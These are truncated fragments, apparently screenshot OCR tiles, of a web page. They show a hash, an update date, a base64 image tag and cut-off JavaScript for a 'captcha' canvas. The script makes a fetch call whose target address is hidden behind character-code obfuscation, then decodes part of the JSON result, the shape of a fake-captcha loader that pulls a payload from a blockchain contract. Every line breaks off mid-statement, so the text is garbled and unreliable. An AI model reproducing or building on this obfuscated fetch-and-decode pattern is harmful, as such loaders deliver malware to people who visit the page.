
c1d3260253a452eb740d64a9ff68198e
📆 Update: 2026-05-27
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13